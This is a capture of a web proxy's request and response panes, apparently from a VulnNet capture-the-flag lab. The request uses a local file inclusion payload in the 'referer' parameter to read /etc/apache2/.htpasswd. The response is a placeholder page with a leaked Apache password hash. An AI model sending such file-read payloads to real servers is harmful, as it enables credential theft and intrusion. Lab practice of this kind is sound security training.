 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /index.php?referer=/etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
117 <label for="email">
Your Email
</label>
118 <input id="email" type="email" placeholder="Your Email">
119
120 <label for="password">
Add something
</label>
121 <input id="password" type="text" placeholder="Add something">
122
123 <button type="submit" class="pure-button">
Subscribe
</button>
124 </fieldset>
125 </form>
126 </div>
127
128 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
129 <h4>
Contact Us
</h4>
130 <p>
131 It is a long established fact that a reader will be distracted by the readable
content of a page when looking at its layout. The point of using Lorem Ipsum is
that it has a more-or-less normal distribution of letters, as opposed to using
'Content here, content here', making it look like readable English. Many desktop
publishing packages and web page editors now use Lorem Ipsum as their default
model text, and a search for 'lorem ipsum' will uncover many web sites still in
their infancy.
132 </p>
133
134 <h4>
More Information
</h4>
135 <p>
136 Quickly communicate enabled technology and turnkey leadership skills. Uniquely
enable accurate supply chains rather than frictionless technology.
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
146 <script src="/js/index__7ed54732.js">
</script>
147 <script src="/js/index__d8338055.js">
</script>
148
149 </body>
150 </html>
151